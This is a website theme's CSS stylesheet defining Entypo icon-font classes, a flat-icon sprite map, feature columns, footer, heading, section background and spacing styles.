.entypo.text-doc-inverted:before { content: '\E731'; } .entypo.doc:before { content: '\E730'; } .entypo.docs:before { content: '\E736'; } .entypo.landscape-doc:before { content: '\E737'; } .entypo.picture:before { content: '\1F304'; } .entypo.video:before { content: '\1F3AC'; } .entypo.music:before { content: '\1F3B5'; } .entypo.folder:before { content: '\1F4C1'; } .entypo.archive:before { content: '\E800'; } .entypo.trash:before { content: '\E729'; } .entypo.upload:before { content: '\1F4E4'; } .entypo.download:before { content: '\1F4E5'; } .entypo.save:before { content: '\1F4BE'; } .entypo.install:before { content: '\E778'; } .entypo.cloud:before { content: '\2601'; } .entypo.upload-cloud:before { content: '\E711'; } .entypo.bookmark:before { content: '\1F516'; } .entypo.bookmarks:before { content: '\1F4D1'; } .entypo.open-book:before { content: '\1F4D6'; } .entypo.play:before { content: '\25B6'; } .entypo.paus:before { content: '\2016'; } .entypo.record:before { content: '\25CF'; } .entypo.stop:before { content: '\25A0'; } .entypo.ff:before { content: '\23E9'; } .entypo.fb:before { content: '\23EA'; } .entypo.to-start:before { content: '\23EE'; } .entypo.to-end:before { content: '\23ED'; } .entypo.resize-full:before { content: '\E744'; } .entypo.resize-small:before { content: '\E746'; } .entypo.volume:before { content: '\23F7'; } .entypo.sound:before { content: '\1F50A'; } .entypo.mute:before { content: '\1F507'; } .entypo.flow-cascade:before { content: '\1F568'; } .entypo.flow-branch:before { content: '\1F569'; } .entypo.flow-tree:before { content: '\1F56A'; } .entypo.flow-line:before { content: '\1F56B'; } .entypo.flow-parallel:before { content: '\1F56C'; } .entypo.left-bold:before { content: '\E4AD'; } .entypo.down-bold:before { content: '\E4B0'; } .entypo.up-bold:before { content: '\E4AF'; } .entypo.right-bold:before { content: '\E4AE'; } .entypo.left:before { content: '\2B05'; } .entypo.down:before { content: '\2B07'; } .entypo.up:before { content: '\2B06'; } .entypo.right:before { content: '\27A1'; } .entypo.circled-left:before { content: '\E759'; } .entypo.circled-down:before { content: '\E758'; } .entypo.circled-up:before { content: '\E75B'; } .entypo.circled-right:before { content: '\E75A'; } .entypo.triangle-left:before { content: '\25C2'; } .entypo.triangle-down:before { content: '\25BE'; } .entypo.triangle-up:before { content: '\25B4'; } .entypo.triangle-right:before { content: '\25B8'; } .entypo.chevron-left:before { content: '\E75D'; } .entypo.chevron-down:before { content: '\E75C'; } .entypo.chevron-up:before { content: '\E75F'; } .entypo.chevron-right:before { content: '\E75E'; } .entypo.chevron-small-left:before { content: '\E761'; } .entypo.chevron-small-down:before { content: '\E760'; } .entypo.chevron-small-up:before { content: '\E763'; } .entypo.chevron-small-right:before { content: '\E762'; } .entypo.chevron-thin-left:before { content: '\E765'; } .entypo.chevron-thin-down:before { content: '\E764'; } .entypo.chevron-thin-up:before { content: '\E767'; } .entypo.chevron-thin-right:before { content: '\E766'; } .entypo.left-thin:before { content: '\2190'; } .entypo.down-thin:before { content: '\2193'; } .entypo.up-thin:before { content: '\2191'; } .entypo.right-thin:before { content: '\2192'; } .entypo.arrow-combo:before { content: '\E74F'; } .entypo.three-dots:before { content: '\23F6'; } .entypo.two-dots:before { content: '\23F5'; } .entypo.dot:before { content: '\23F4'; } .entypo.cc:before { content: '\1F545'; } .entypo.cc-by:before { content: '\1F546'; } .entypo.cc-nc:before { content: '\1F547'; } .entypo.cc-nc-eu:before { content: '\1F548'; } .entypo.cc-nc-jp:before { content: '\1F549'; } .entypo.cc-sa:before { content: '\1F54A'; } .entypo.cc-nd:before { content: '\1F54B'; } .entypo.cc-pd:before { content: '\1F54C'; } .entypo.cc-zero:before { content: '\1F54D'; } .entypo.cc-share:before { content: '\1F54E'; } .entypo.cc-remix:before { content: '\1F54F'; } .entypo.db-logo:before { content: '\1F5F9'; } .entypo.db-shape:before { content: '\1F5FA'; } .entypo-social.github:before { content: '\F300'; } .entypo-social.c-github:before { content: '\F301'; } .entypo-social.flickr:before { content: '\F303'; } .entypo-social.c-flickr:before { content: '\F304'; } .entypo-social.vimeo:before { content: '\F306'; } .entypo-social.c-vimeo:before { content: '\F307'; } .entypo-social.twitter:before { content: '\F309'; } .entypo-social.c-twitter:before { content: '\F30A'; } .entypo-social.facebook:before { content: '\F30C'; } .entypo-social.c-facebook:before { content: '\F30D'; } .entypo-social.s-facebook:before { content: '\F30E'; } .entypo-social.google + :before { content: '\F30F'; } .entypo-social.c-google + :before { content: '\F310'; } .entypo-social.pinterest:before { content: '\F312'; } .entypo-social.c-pinterest:before { content: '\F313'; } .entypo-social.tumblr:before { content: '\F315'; } .entypo-social.c-tumblr:before { content: '\F316'; } .entypo-social.linkedin:before { content: '\F318'; } .entypo-social.c-linkedin:before { content: '\F319'; } .entypo-social.dribbble:before { content: '\F31B'; } .entypo-social.c-dribbble:before { content: '\F31C'; } .entypo-social.stumbleupon:before { content: '\F31E'; } .entypo-social.c-stumbleupon:before { content: '\F31F'; } .entypo-social.lastfm:before { content: '\F321'; } .entypo-social.c-lastfm:before { content: '\F322'; } .entypo-social.rdio:before { content: '\F324'; } .entypo-social.c-rdio:before { content: '\F325'; } .entypo-social.spotify:before { content: '\F327'; } .entypo-social.c-spotify:before { content: '\F328'; } .entypo-social.qq:before { content: '\F32A'; } .entypo-social.instagram:before { content: '\F32D'; } .entypo-social.dropbox:before { content: '\F330'; } .entypo-social.evernote:before { content: '\F333'; } .entypo-social.flattr:before { content: '\F336'; } .entypo-social.skype:before { content: '\F339'; } .entypo-social.c-skype:before { content: '\F33A'; } .entypo-social.renren:before { content: '\F33C'; } .entypo-social.sina-weibo:before { content: '\F33F'; } .entypo-social.paypal:before { content: '\F342'; } .entypo-social.picasa:before { content: '\F345'; } .entypo-social.soundcloud:before { content: '\F348'; } .entypo-social.mixi:before { content: '\F34B'; } .entypo-social.behance:before { content: '\F34E'; } .entypo-social.google-circles:before { content: '\F351'; } .entypo-social.vk:before { content: '\F354'; } .entypo-social.smashing:before { content: '\F357'; } /**************************** Feature Columns ****************************/ .feature { position: relative; border: 1px solid #dbdbdb; background-color: #fff; } .feature:after { content: ""; position: absolute; left: 0; bottom: 0px; width: 100%; height: 1px; background-color: #c2c2c2; } .feature .feature-content { padding: 15px; height: 357px; overflow: scroll; } .feature .feature-content p { margin-bottom: 0; } .feature .feature-content h3 { margin-bottom: 10px; } 
.feature .feature-content a { color: #3498DB; } .feature .feature-content a:hover { color: #4b4b4b; text-decoration: none; } .feature .feature-details { border-top: 1px solid #e8e8e8; padding: 0 10px 0 15px; line-height: 40px; } 
.feature .feature-details i { font-size: 18px; color: #3498DB; } .feature .feature-details i:hover { text-decoration: none; } .feature .feature-details a { display: inline-block; } .feature .feature-details a:hover { text-decoration: none; } .feature .feature-details .details-seperator { border-right: 1px solid #e9e9e9; height: 15px; margin: 0 15px; padding: 0; } .feature .feature-details .feature-share { float: right; } .feature .feature-details .feature-share i { margin-left: 10px; } .feature .feature-details span { padding: 0 0px 0 10px; } .feature .feature-details span i { margin-right: 5px; } .feature .feature-details span a { color: #878787; } .feature .feature-details span a:hover { color: #c2c2c2; } .feature .feature-details span:first-child { padding-left: 0; } .section-color-bg .feature, .section-color-red .feature, .section-color-orange .feature, .section-color-green .feature, .section-color-blue .feature, .section-color-dark-blue .feature, .section-color-gray .feature, .section-color-clouds .feature, .section-color-purple .feature, .section-px .feature, .section-image .feature { text-align: left; } .section-color-bg .feature .feature-content, .section-color-red .feature .feature-content, .section-color-orange .feature .feature-content, .section-color-green .feature .feature-content, .section-color-blue .feature .feature-content, .section-color-dark-blue .feature .feature-content, .section-color-gray .feature .feature-content, .section-color-clouds .feature .feature-content, .section-color-purple .feature .feature-content, .section-px .feature .feature-content, .section-image .feature .feature-content { background-color: #8a8989; background-color: rgba(0, 0, 0, 0.3); } .section-color-bg .feature-details, .section-color-red .feature-details, .section-color-orange .feature-details, .section-color-green .feature-details, .section-color-blue .feature-details, .section-color-dark-blue .feature-details, .section-color-gray .feature-details, .section-color-clouds .feature-details, .section-color-purple .feature-details, .section-px .feature-details, .section-image .feature-details { background-color: #534c4c; background: rgba(0, 0, 0, 0.55); } .section-color-bg .feature-details a, .section-color-red .feature-details a, .section-color-orange .feature-details a, .section-color-green .feature-details a, .section-color-blue .feature-details a, .section-color-dark-blue .feature-details a, .section-color-gray .feature-details a, .section-color-clouds .feature-details a, .section-color-purple .feature-details a, .section-px .feature-details a, .section-image .feature-details a { display: inline-block; } .section-color-bg .feature-details a:hover, .section-color-red .feature-details a:hover, .section-color-orange .feature-details a:hover, .section-color-green .feature-details a:hover, .section-color-blue .feature-details a:hover, .section-color-dark-blue .feature-details a:hover, .section-color-gray .feature-details a:hover, .section-color-clouds .feature-details a:hover, .section-color-purple .feature-details a:hover, .section-px .feature-details a:hover, .section-image .feature-details a:hover { text-decoration: none; } .section-color-bg .feature-details .details-seperator, .section-color-red .feature-details .details-seperator, .section-color-orange .feature-details .details-seperator, .section-color-green .feature-details .details-seperator, .section-color-blue .feature-details .details-seperator, .section-color-dark-blue .feature-details .details-seperator, .section-color-gray .feature-details .details-seperator, .section-color-clouds .feature-details .details-seperator, .section-color-purple .feature-details .details-seperator, .section-px .feature-details .details-seperator, .section-image .feature-details .details-seperator { border-right: 1px solid #e9e9e9; height: 15px; margin: 0 10px; } .section-color-bg .feature-details .feature-share, .section-color-red .feature-details .feature-share, .section-color-orange .feature-details .feature-share, .section-color-green .feature-details .feature-share, .section-color-blue .feature-details .feature-share, .section-color-dark-blue .feature-details .feature-share, .section-color-gray .feature-details .feature-share, .section-color-clouds .feature-details .feature-share, .section-color-purple .feature-details .feature-share, .section-px .feature-details .feature-share, .section-image .feature-details .feature-share { float: right; } .feature-arrows { width: 100%; text-align: center; clear: both; } .feature-arrows .feature-arrow { display: inline-block; width: 40px; line-height: 40px; height: 40px; background-color: #ffffff; box-shadow: 0 1px 0px rgba(131, 131, 131, 0.44); border-radius: 5px; font-size: 30px; color: #3498DB; font-weight: bold; border: 1px solid #e8e8e8; cursor: pointer; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-transition: 0.2s all; -moz-transition: 0.2s all; -o-transition: 0.2s all; transition: 0.2s all; } .feature-arrows .feature-arrow:first-child { margin-right: 10px; } 
.feature-arrows .feature-arrow:hover { color: #FFF; background-color: #3498DB; } i.icon-flat { background-image: url("images/icons/flat-icons.png"); background-repeat: no-repeat; height: 38px; width: 40px; display: inline-block; } .icon-flat.lock { background-position: -20px -24px; } .icon-flat.robot { background-position: -72px -21px; } .icon-flat.diamond { background-position: -127px -24px; } .icon-flat.brush { background-position: -180px -22px; } .icon-flat.imac { background-position: -237px -23px; } .icon-flat.gift { background-position: -293px -22px; } .icon-flat.thunder { background-position: -352px -23px; } .icon-flat.award { background-position: -405px -21px; } .icon-flat.coffe-cup { background-position: -21px -78px; } .icon-flat.rocket { background-position: -73px -78px; } .icon-flat.microphone { background-position: -131px -77px; } .icon-flat.disk { background-position: -183px -78px; } .icon-flat.bag { background-position: -237px -78px; } .icon-flat.stats { background-position: -291px -79px; } .icon-flat.calendar { background-position: -347px -78px; } .icon-flat.person { background-position: -403px -79px; } .icon-flat.ufo { background-position: -16px -134px; } .icon-flat.film { background-position: -72px -133px; } .icon-flat.home { background-position: -127px -131px; } .icon-flat.chat { background-position: -182px -132px; } .icon-flat.paper-plane { background-position: -235px -133px; } .icon-flat.clock { background-position: -291px -131px; } .icon-flat.mobile { background-position: -353px -131px; } .icon-flat.pencil { background-position: -402px -132px; } .icon-flat.skull { background-position: -19px -187px; } .icon-flat.dislike { background-position: -72px -192px; } .icon-flat.heart { background-position: -127px -189px; } .icon-flat.slider { background-position: -180px -195px; } .icon-flat.folder { background-position: -237px -188px; } .icon-flat.search { background-position: -292px -187px; } .icon-flat.open-mail { background-position: -346px -187px; } .icon-flat.flag { background-position: -407px -186px; } .icon-flat.crown { background-position: -16px -243px; } .icon-flat.finder { background-position: -72px -242px; } .icon-flat.pictures { background-position: -126px -241px; } .icon-flat.camera { background-position: -182px -244px; } .icon-flat.map-mark { background-position: -240px -242px; } .icon-flat.storm { background-position: -291px -242px; } .icon-flat.document { background-position: -351px -242px; } .icon-flat.dribble { background-position: -402px -242px; } .icon-flat.garbage { background-position: -17px -298px; } .icon-flat.settings { background-position: -73px -298px; } .icon-flat.like { background-position: -127px -299px; } .icon-flat.tag { background-position: -183px -297px; } .icon-flat.mega-phone { background-position: -236px -297px; } .icon-flat.note { background-position: -293px -296px; } .icon-flat.help { background-position: -346px -296px; } .icon-flat.open-mail2 { background-position: -21px -355px; } .icon-flat.camera2 { background-position: -76px -357px; } .icon-flat.graph { background-position: -131px -357px; } .icon-flat.money { background-position: -187px -358px; } .icon-flat.wallet { background-position: -242px -358px; } .icon-flat.bag2 { background-position: -296px -358px; } .icon-flat.arrow { background-position: -352px -355px; } .icon-flat.compass { background-position: -407px -355px; } .icon-flat.console { background-position: -22px -396px; } .icon-flat.heart2 { background-position: -77px -398px; } .icon-flat.responsive { background-position: -131px -397px; } .icon-flat.stats2 { background-position: -187px -397px; } .icon-flat.portfolio { background-position: -241px -397px; } .icon-flat.ui { background-position: -297px -396px; } .icon-flat.upload { background-position: -352px -396px; } .icon-flat.tablet { background-position: -407px -396px; } .icon-flat.mobile2 { background-position: -25px -437px; } .icon-flat.help2 { background-position: -77px -437px; } .icon-flat.check { background-position: -132px -438px; } .icon-flat.search2 { background-position: -186px -437px; } .icon-flat.drop { background-position: -244px -436px; } .icon-flat.microphone2 { background-position: -297px -436px; } .icon-flat.office-phone { background-position: -351px -437px; } .icon-flat.culture { background-position: -407px -436px; } .icon-flat.person2 { background-position: -21px -477px; } .icon-flat.stats3 { background-position: -77px -477px; } .icon-flat.map-marker2 { background-position: -132px -476px; } .icon-flat.flag2 { background-position: -187px -477px; } .icon-flat.soccer { background-position: -241px -476px; } .icon-flat.weather { background-position: -297px -476px; } .icon-flat.folder2 { background-position: -351px -478px; } .icon-flat.eye-open { background-position: -407px -476px; } .icon-flat.upload2 { background-position: -22px -516px; } .icon-flat.shop { background-position: -76px -518px; } .icon-flat.note-pad { background-position: -131px -517px; } .icon-flat.print { background-position: -186px -517px; } .icon-flat.card { background-position: -242px -519px; } .icon-flat.disk2 { background-position: -296px -516px; } .icon-flat.truk { background-position: -351px -517px; } .icon-flat.film2 { background-position: -409px -517px; } .icon-flat.ribbon { background-position: -25px -556px; } .icon-flat.pencil2 { background-position: -76px -557px; } .icon-flat.download { background-position: -133px -556px; } .icon-flat.garbage2 { background-position: -187px -556px; } .icon-flat.settings2 { background-position: -242px -556px; } .icon-flat.tv { background-position: -296px -556px; } .icon-flat.disk-small { background-position: -352px -557px; } .icon-flat.lock-small { background-position: -409px -556px; } .icon-flat.document2 { background-position: -24px -597px; } .icon-flat.mail { background-position: -77px -600px; } .icon-flat.chat2 { background-position: -132px -597px; } .icon-flat.clock2 { background-position: -187px -597px; } .icon-flat.calendar2 { background-position: -242px -598px; } .icon-flat.letter { background-position: -298px -598px; } .icon-flat.ticket { background-position: -353px -597px; } .icon-flat.safe { background-position: -407px -598px; } .icon-flat.news { background-position: -22px -637px; } .icon-flat.map-marker3 { background-position: -77px -638px; } .icon-flat.book { background-position: -133px -637px; } .icon-flat.play { background-position: -188px -638px; } .icon-flat.plastic-bag { background-position: -243px -637px; } .icon-flat.pictures2 { background-position: -296px -637px; } .icon-flat.calc { background-position: -353px -637px; } .icon-flat.count { background-position: -408px -637px; }
/**************************** Footer ****************************/
.footer { overflow: hidden; position: relative; z-index: 0; padding: 0 0 0 0; background-color: #2F2F2F; }
.footer .footer-col .footer-title { padding: 0 0 8px 0; margin: 0 0 20px 0; text-transform: uppercase; color: #3498DB; font-family: Arial, "Montserrat", sans-serif; font-weight: bold; }
.footer .footer-col .footer-content { color: #d4d4d4; line-height: 20px; font-family: Arial, "Open Sans", sans-serif; padding-bottom: 0px; }
.footer .footer-col .footer-content .footer-content-text { line-height: 20px; } 
.footer .footer-col .footer-content .footer-content-logo { float: left; clear: both; margin: 0 0 20px 0; width: 100%; } .footer .footer-col .footer-content a { color: #c9c9c9; text-decoration: none; } .footer ul { color: #c9c9c9; } .footer .footer-col .footer-content .footer-recent-tweets { list-style-type: none; padding-left: 25px; color: #c9c9c9; } .footer .footer-col .footer-content .footer-recent-tweets li { line-height: 20px; margin-top: 20px; position: relative; } .footer .footer-col .footer-content .footer-recent-tweets li a { color: #f8f8f8; } .footer .footer-col .footer-content .footer-recent-tweets li:after { content: ""; position: absolute; left: -25px; top: 5px; background: no-repeat -98px -1px url("images/sprites.png"); width: 16px; height: 13px; } .footer .footer-col .footer-content .nice-time { font-size: 10px; font-family: Arial, "Myriad Pro", sans-serif; font-weight: bold; color: #c9c9c9; } .footer .footer-col .footer-content .nice-time a { text-decoration: none; } .footer .footer-col .footer-content .footer-category-list { list-style-type: none; padding-left: 0; color: #c9c9c9; } .footer .footer-col .footer-content .footer-category-list li { padding: 6px 0; position: relative; border-bottom: 1px solid #414141; } .footer .footer-col .footer-content .footer-category-list li:first-child { padding-top: 0; } .footer .footer-col .footer-content .footer-category-list li a { text-decoration: none; } 
.footer .footer-col .footer-content .footer-category-list li a:hover { color: #f8f8f8; } 

.footer .footer-col .footer-content .input { width: 100%; display: block; background-color: #133763; border: 0; border-radius: 5px; outline: 0; padding: 10px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; color: #cccccc; } .footer .footer-col .footer-getintouch-row { margin: 10px 0 0 0; } .footer .footer-col .footer-content .input:hover { background-color: white; background-color: rgba(255, 255, 255, 0.38); color: #333333; } .footer .footer-col .footer-content .input:focus { background-color: rgba(255, 255, 255, 0.8); color: #333333; } .footer .footer-col .footer-content input[type=text] { height: 30px; } .footer .footer-col .footer-content input[type=submit] { background-color: #184780; border: 0; -webkit-box-shadow: inset 0px 1px 1px rgba(163, 163, 163, 0.66), 0px 1px 0px 1px rgba(0, 0, 0, 0.21); -moz-box-shadow: inset 0px 1px 1px rgba(163, 163, 163, 0.66), 0px 1px 0px 1px rgba(0, 0, 0, 0.21); box-shadow: inset 0px 1px 1px rgba(163, 163, 163, 0.66), 0px 1px 0px 1px rgba(0, 0, 0, 0.21); padding: 7px 18px; border-radius: 5px; color: #d2d2d2; font-size: 12px; font-family: Arial, "Open Sans", sans-serif; } .footer .footer-col .footer-content input[type=submit]:hover { background-color: #164279; } .footer .footer-col .footer-content input[type=submit]:active { background-color: #184780; } 
.footer .copyright { color: #414141; height: 40px; width: 100%; font-size: 11px; font-family: Arial, "Open Sans", sans-serif; background-color: #fff; border-top: 2px solid #3498DB; } .footer .copyright a { color: #a3a3a3; text-decoration: none; } 
.footer .copyright a:hover { color: #3498DB; } .footer .copyright .copyright-text { line-height: 40px; } 

.flickr_badge_wrapper .flickr_badge_image { float: left; margin: 0 2.222222222222% 2.222222222222% 0; width: 30.37037037037%; height: auto; } 

.flickr_badge_wrapper .flickr_badge_image img { width: 100%; height: 100%; border: 2px solid transparent; opacity: 0.7; -webkit-transition: border-color 0.5s, opacity 0.5s; -moz-transition: border-color 0.5s, opacity 0.5s; -o-transition: border-color 0.5s, opacity 0.5s; transition: border-color 0.5s, opacity 0.5s; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; } 
.flickr_badge_wrapper .flickr_badge_image img:hover { border-color: #3498DB; opacity: 1; } 
.flickr_badge_wrapper .flickr_badge_image:nth-child(3n+1) { margin: 0 0 6px 0; }
.footer .social-icons { overflow: hidden; height: 40px; } 
.footer .social-icons .social-media-icon { float: right; background-color: transparent; border: none; } 
.footer .social-icons .social-media-icon:hover { border: none; } .footer .copyright:before { position: absolute; display: block; content: ''; height: 1px; width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; } .footer-wrapper { position: relative; padding-top: 25px; padding-bottom: 35px; } .footer-wrapper:after { content: ""; position: absolute; left: -50%; top: -8px; width: 2000px; height: 359px; margin-left: 0; z-index: -1; } .boxed .flickr_badge_wrapper .flickr_badge_image img { width: 64px; height: 64px; } /** footer-contact **/ .footer-contact textarea { resize: vertical; height: 100px; padding: 5px 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-transition: none; -moz-transition: none; -o-transition: none; transition: none; } .footer-contact label { padding: 4px 0 0 0; clear: both; display: block; color: #cf3f3f; } ul.contact-info { list-style-type: none; margin: 0; padding: 0; } ul.contact-info li { margin-bottom: 20px; } ul.contact-info li i { margin-right: 10px; margin-right: 5px; width: 20px; height: 15px; display: inline-block; } ul.contact-info li .contact-title { text-transform: uppercase; color: #8c8c8c; } ul.contact-info li .contact-details { margin-left: 27px; } /**************************** Global CSS classes used for all theme. ****************************/ /* Global Responsive */ /* H1&H3 for page titles */ h1, h2, h3, h4, h5, h6 { font-family: Arial, "Montserrat", sans-serif; margin: 0 0 20px 0; color: #3a3a3a; } h1 { font-size: 28px; } h2 { font-size: 22px; } h3 { font-size: 18px; } h4 { font-size: 16px; } h5 { font-size: 15px; } h6 { font-size: 14px; color: #7a7a7a; text-transform: uppercase; } a { text-decoration: none; } p { font-family: Arial, "Open Sans", sans-serif, "Helvetica Neue", Helvetica, Arial, sans-serif; font-size: 13px; line-height: 20px; } .center-title { text-align: center; } 
.left-title .heading-title h2:before { display: none; } 
.right-title .heading-title h2:after { display: none; } 
.heading-title { display: inline-block; } 
.heading-title h2:before, .heading-title h2:after { content: " "; display: block; height: 1px; border-top: 3px solid #bdc3c7; border-bottom: 1px solid #2c3e50; width: 80px; margin-top: 14px; } .heading-title h2:before { float: left; margin-right: 20px; } .heading-title h2:after { float: right; margin-left: 20px; } body { overflow-x: hidden; background-color: #ccc; font-size: 13px; font-family: Arial, "Open Sans", sans-serif; } blockquote { border-left: 3px solid #c3c3c3; padding: 0 0 0 25px; margin: 0 0 20px 20px; color: #AFAFAF; } ::selection { background-color: #3498DB; color: #fff; } ::-moz-selection { background-color: #3498DB; color: #fff; } ul { font-size: 13px; color: #333333; } /* Main Container */ .body-wrapper { padding-top: 0px;/*60px*/ padding-bottom: 60px; position: relative; z-index: 0; } .right-text { text-align: right; } .left-text { text-align: left; } .center-text { text-align: center; } .background-text { background-color: black; background-color: rgba(0, 0, 0, 0.4); } .title-text-style { text-transform: uppercase; } .top-title-wrapper { background-color: #3498DB; width: 100%; overflow: hidden; -webkit-box-shadow: inset 0px -2px 3px rgba(39, 39, 39, 0.5); -moz-box-shadow: inset 0px -2px 3px rgba(39, 39, 39, 0.5); box-shadow: inset 0px -2px 3px rgba(39, 39, 39, 0.5); border-bottom: 3px solid #3498DB; }
.h1-page-title { font-weight: 400; margin: 0 0 10px 0; line-height: 20px; font-size: 26px; float: left; color: #fff; margin-right: 10px; }
.h2-page-desc { margin-top: 0px !important; font-weight: 200; font-size: 22px; line-height: 20px; color: #EEEEEE; border-left: 1px solid; padding-left: 10px; float: left; margin-bottom: 10px; } .inline-block { display: inline-block; } .h2-section-title { text-align: center; font-size: 24px; font-weight: bold; text-transform: uppercase; line-height: 36px; margin-bottom: 10px; color: #4b4b4b; } body .h4-section-title { margin-bottom: 10px; font-size: 18px; color: #4b4b4b; font-weight: 600; text-transform: uppercase; margin-bottom: 10px; line-height: 28px; } .h3-section-info { font-size: 22px; text-align: center; color: #535353; font-weight: 300; -webkit-font-smoothing: antialiased; } .p-section-info { font-weight: 100; font-size: 14px; color: #666; text-align: center; } .i-section-title { position: relative; background: transparent; height: 20px; text-align: center; margin: 0 0 30px 0; border-bottom: 1px solid #F0F0F0; width: 50%; left: 25%; } .i-section-title i { background: #fff; width: 40px; font-size: 32px; position: absolute; left: 50%; top: 0; margin-left: -40px; padding-top: 10px; border-radius: 50%; height: 40px; color: #D8D8D8; padding: 0 20px; line-height: 40px; } .section-icon-item { display: inline-block; margin-right: 20px; } .section-icon-item i.entypo { font-size: 40px; } .section-icon-item i { font-size: 22px; padding: 0 5px 0 0; position: relative; top: 4px; } .tool-tip { color: #3498DB; cursor: pointer; } .tool-tip:hover { text-decoration: none !important; } /* H2 default style */ .h2-body-title { font-size: 22px; color: #3a3a3a; font-weight: 600; margin: 0px 0px 20px 0px; clear: both; text-transform: uppercase; } /* H3 default style */ .h3-body-title { font-size: 18px; color: #4b4b4b !important; font-weight: 600; text-transform: uppercase; margin: 0px 0 20px 0px; line-height: 20px; } .h3-blog-title { text-transform: uppercase; font-weight: normal; font-size: 18px; } .section-content { border-top: 1px solid #e9e9e9; border-bottom: 1px solid #e9e9e9; padding: 60px 0; background-attachment: fixed; background-repeat: no-repeat; background-position: center center; background-size: cover; overflow: hidden; position: relative !important; -webkit-backface-visibility: hidden; } .section-content video { position: absolute; right: 0; top: 0; min-height: 100%; min-width: 100%; width: auto; height: auto; z-index: -1000; } .section-content.section-px { background-image: url(images/blurred1.jpg); background-attachment: fixed; background-repeat: no-repeat; position: static; } .section-content.cta-section { text-align: center; } .section-content.cta-section .cta-details { display: inline-block; } .section-content.cta-section .cta-details h2 { display: inline-block; margin: 0 50px 0 0; position: relative; top: 5px; } .section-content.cta-section .cta-details a { margin: 0; } .section-content.section-px.stones-bg { background-image: url(images/placeholders/stones.jpg); } body .section-content.section-image { position: relative; background-color: #3498DB; background-color: rgba(39, 159, 187, 0.8); } .section-content.section-image:after { background-image: url(images/placeholders/section-content-bg1.jpg); background-attachment: fixed; -webkit-background-size: cover !important; content: ""; opacity: 0.8; top: 0; left: 0; bottom: 0; right: 0; position: absolute; z-index: -1; } .section-content.section-image.static:after { background-attachment: scroll; } .section-content.section-image.bg2:after { background-image: url(images/placeholders/section-content-bg2.jpg); } .section-content.section-image.bg3:after { background-image: url(images/placeholders/section-content-bg3.jpg); } .section-content.bottom-body { padding: 30px 0; } .section-content.clients-section { padding: 10px; } .section-content.no-padding { padding-bottom: 0; } .section-content.section-color-bg { position: relative; background-color: #3498DB; background-color: rgba(39, 159, 187, 0.8); border: 0; } .section-content.section-color-orange { border: 0; background-color: #d35400; } .section-content.section-color-green { background-color: #16a085; border: 0; } .section-content.section-color-blue { border: 0; background-color: #2980b9; } .section-content.section-color-red { border: 0; background-color: #e74c3c; } .section-content.section-color-clouds { border: 0; background-color: #ecf0f1; } .section-content.section-color-dark-blue { border: 0; background-color: #2c3e50; } .section-content.section-color-purple { border: 0; background-color: #8e44ad; } .section-content.section-alter { background-color: #f7f7f7; } .section-content.top-body { background-color: #fbfbfb; padding: 40px 0; } .section-content.top-body h1 { font-weight: 100; font-size: 20px; text-align: center; margin: 0; text-transform: uppercase; line-height: 30px; } .section-color-bg h1 a:hover, .section-color-bg h2 a:hover, .section-color-bg h3 a:hover, .section-color-bg h4 a:hover, .section-color-bg h5 a:hover, .section-color-bg h6 a:hover, .section-color-red h1 a:hover, .section-color-red h2 a:hover, .section-color-red h3 a:hover, .section-color-red h4 a:hover, .section-color-red h5 a:hover, .section-color-red h6 a:hover, .section-color-orange h1 a:hover, .section-color-orange h2 a:hover, .section-color-orange h3 a:hover, .section-color-orange h4 a:hover, .section-color-orange h5 a:hover, .section-color-orange h6 a:hover, .section-color-green h1 a:hover, .section-color-green h2 a:hover, .section-color-green h3 a:hover, .section-color-green h4 a:hover, .section-color-green h5 a:hover, .section-color-green h6 a:hover, .section-color-blue h1 a:hover, .section-color-blue h2 a:hover, .section-color-blue h3 a:hover, .section-color-blue h4 a:hover, .section-color-blue h5 a:hover, .section-color-blue h6 a:hover, .section-color-dark-blue h1 a:hover, .section-color-dark-blue h2 a:hover, .section-color-dark-blue h3 a:hover, .section-color-dark-blue h4 a:hover, .section-color-dark-blue h5 a:hover, .section-color-dark-blue h6 a:hover, .section-color-gray h1 a:hover, .section-color-gray h2 a:hover, .section-color-gray h3 a:hover, .section-color-gray h4 a:hover, .section-color-gray h5 a:hover, .section-color-gray h6 a:hover, .section-color-clouds h1 a:hover, .section-color-clouds h2 a:hover, .section-color-clouds h3 a:hover, .section-color-clouds h4 a:hover, .section-color-clouds h5 a:hover, .section-color-clouds h6 a:hover, .section-color-purple h1 a:hover, .section-color-purple h2 a:hover, .section-color-purple h3 a:hover, .section-color-purple h4 a:hover, .section-color-purple h5 a:hover, .section-color-purple h6 a:hover, .section-px h1 a:hover, .section-px h2 a:hover, .section-px h3 a:hover, .section-px h4 a:hover, .section-px h5 a:hover, .section-px h6 a:hover, .section-image h1 a:hover, .section-image h2 a:hover, .section-image h3 a:hover, .section-image h4 a:hover, .section-image h5 a:hover, .section-image h6 a:hover { color: #ededed; } .section-content.bottom-body { padding: 30px 0; } .section-content.clients-section { padding: 10px; } .section-content.top-body h1 { font-weight: 100; font-size: 20px; text-align: center; margin: 0; text-transform: uppercase; line-height: 30px; } .section-twitter { z-index: 10; } .section-twitter:before { background: url("images/twitter-faces.jpg"); content: " "; opacity: 0.07; top: 0; left: 0; bottom: 0; right: 0; position: absolute; z-index: 0; } .left-image-container { position: relative; left: 0; bottom: 0; } .right-image-container { position: relative; right: 0; bottom: 0; } .title-block .h3-body-title { float: left; margin: 0px 20px 20px 0px; } .title-block .title-seperator { background: url("images/title-pattern.png"); height: 5px; overflow: hidden; margin-top: 8px; overflow: hidden; } .h3-sidebar-title , h2.widgettitle { color: #4b4b4b; font-size: 15px; font-weight: 500; text-transform: uppercase; } .h4-body-title { font-size: 18px; color: #4b4b4b; font-weight: normal; } .space-sep20 { clear: both; display: block; height: 20px; } .space-sep30 { clear: both; display: block; height: 30px; } .space-sep40 { clear: both; display: block; height: 40px; } .space-sep50 { clear: both; display: block; height: 50px; } .space-sep60 { clear: both; display: block; height: 60px; } .space-sep70 { clear: both; display: block; height: 70px; } .space-sep80 { clear: both; display: block; height: 80px; } .space-sep90 { clear: both; display: block; height: 90px; } .space-sep100 { clear: both; display: block; height: 100px; }
